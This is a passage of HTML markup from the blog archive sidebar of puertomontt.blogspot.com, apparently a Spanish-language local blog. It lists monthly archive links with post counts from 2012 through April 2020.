<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
